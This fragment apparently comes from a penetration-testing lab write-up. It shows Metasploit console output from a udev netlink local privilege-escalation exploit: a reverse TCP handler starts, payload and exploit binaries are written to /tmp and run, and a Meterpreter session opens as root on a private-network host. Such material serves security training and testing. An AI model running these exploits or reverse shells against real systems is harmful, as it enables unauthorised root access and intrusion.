 File System
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2425
[+] Found netlink pid: 2424
[*] Writing payload executable (207 bytes) to /tmp/EjGMyswyNc
[*] Writing exploit executable (1879 bytes) to /tmp/zTrgeNMNnD
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.50.151
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.151:42980) at 2024-12-18 09:42:33 -0500
meterpreter > getuid
Server username: root
meterpreter > ls
Listing: /
==========